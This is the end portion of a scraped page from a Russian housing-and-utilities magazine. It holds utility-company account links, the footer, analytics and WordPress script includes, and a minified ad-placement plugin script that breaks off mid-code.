											<a href='/lk/uut-ceboksary.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/uut-ceboksary.html' class='title'>Уют чебоксары</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/doverie-omsk.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/doverie-omsk.html' class='title'>ОАО УК ДОВЕРИЕ, Барнаул</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/mup-zkh-siverskij-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/mup-zkh-siverskij-oficialnyj-sajt.html' class='title'>Муп жкх сиверский официальный сайт</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/komfort-velikij-novgorod.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/komfort-velikij-novgorod.html' class='title'>Комфорт великий новгород</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/erc-pervouralsk-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/erc-pervouralsk-oficialnyj-sajt.html' class='title'>ПМУП ЕРЦ, г. Первоуральск</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/teploenergosbyt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/teploenergosbyt.html' class='title'>ООО СБЫТ-ЭНЕРГО, Самара</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/postanovlenie-pravitelstva-47.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/045111c070eac020fb73c5a7009952dc-180x180-6a0927ed.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/postanovlenie-pravitelstva-47.html' class='title'>Признание дома аварийным и подлежащим сносу</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5891"><a href='/'>Главная</a></li>
<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5893"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href='/kontakty'>Контакты</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7138"><a href='/articles'>Статьи</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/domjuravlik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","post_id":"4625"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","nonce":"4db53446a2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"domjuravlik.ru","siteurl":"https:\/\/domjuravlik.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 